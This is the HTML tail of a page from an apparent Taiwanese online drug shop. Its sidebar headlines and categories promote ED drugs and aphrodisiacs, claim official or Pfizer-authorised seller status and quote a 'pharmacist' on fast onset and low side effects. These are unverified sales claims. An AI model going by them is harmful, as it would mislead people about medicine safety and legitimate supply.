<img data-del="avatar" src='https://810w.com/wp-content/uploads/2022/08/linlin-100x100.png' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
林林藥局				</h5>
<p class="author-desc small">林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。</p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4756.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 不看走寶！美國黑金禁忌請查看！服用需要主要什麼事項？</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4761.html" rel="next">美國黑金是採用什麼成分研製的？美國黑金效果好成分是重點！ <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91/4759.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='4759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
